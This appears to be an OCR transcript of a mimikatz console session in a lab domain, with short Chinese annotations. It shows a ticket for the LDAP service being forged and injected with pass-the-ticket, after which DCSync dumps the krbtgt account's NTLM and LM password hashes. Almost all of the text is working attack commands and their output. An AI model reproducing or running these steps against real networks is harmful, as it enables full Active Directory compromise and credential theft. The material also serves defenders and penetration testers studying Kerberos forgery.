 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:testdomain.com /user:krbtgt
[DC] 'testdomain.com' will be the domain
[DC] 'WIN-OB0C30SP7ED.testdomain.com' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
未导入银票前
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:adm /domain:testdomain.com /sid:S-1-5-21-18029
11736-368308989-2697948028 /target:WIN-OB0C30SP7ED.testdomain.com /rc4:0da55e250
37088717d4ff9e69f80177c /service:ldap /ptt
导入银票
User : adm
Domain : testdomain.com (TESTDOMAIN)
SID : S-1-5-21-1802911736-368308989-2697948028
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0da55e25037088717d4ff9e69f80177c - rc4_hmac_nt
Service : ldap
Target : WIN-OB0C30SP7ED.testdomain.com
Lifetime : 2020/8/31 20:10:36 ; 2030/8/29 20:10:36 ; 2030/8/29 20:10:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'adm @ testdomain.com' successfully submitted for current sess
ion
mimikatz # lsadump::dcsync /domain:testdomain.com /user:krbtgt
[DC] 'testdomain.com' will be the domain
[DC] 'WIN-OB0C30SP7ED.testdomain.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
导入后可获取到krbtgt
的密码hash
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/8/19 15:08:14
Object Security ID : S-1-5-21-1802911736-368308989-2697948028-502
Object Relative ID : 502
Credentials:
Hash NTLM: 5e7463c628ca1b6dae94027fadf057d7
ntlm- 0: 5e7463c628ca1b6dae94027fadf057d7
lm - 0: 794acd3d5bec7b0a8435498be36be7ac